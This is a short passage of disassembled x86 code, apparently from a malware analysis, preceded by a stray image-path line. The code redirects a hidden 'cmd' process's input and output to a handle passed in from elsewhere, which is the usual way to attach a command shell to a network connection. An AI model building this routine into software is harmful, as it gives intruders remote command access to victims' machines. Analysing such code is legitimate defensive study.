 push eax ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.cb], 44h ; 'D'
push 10h ; Size
push 0 ; Val
lea ecx, [ebp+ProcessInformation]
push ecx ; void *
call _memset
add esp, 0Ch
mov [ebp+StartupInfo.dwFlags], 101h
mov [ebp+StartupInfo.wShowWindow], 0
mov edx, [ebp+arg_10]
mov [ebp+StartupInfo.hStdInput], edx
mov eax, [ebp+StartupInfo.hStdInput]
mov [ebp+StartupInfo.hStdError], eax
mov ecx, [ebp+StartupInfo.hStdError]
mov [ebp+StartupInfo.hStdOutput], ecx
lea edx, [ebp+ProcessInformation]
push edx ; lpProcessInformation
lea eax, [ebp+StartupInfo]
push eax ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 0 ; dwCreationFlags
push 1 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
push offset CommandLine ; "cmd"
push 0 ; lpApplicationName
call ds:CreateProcessA
mov [ebp+var_14], eax
push 0FFFFFFFFh ; dwMilliseconds
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hHandle
call ds:WaitForSingleObject
xor eax, eax
mov esp, ebp
pop ebp
retn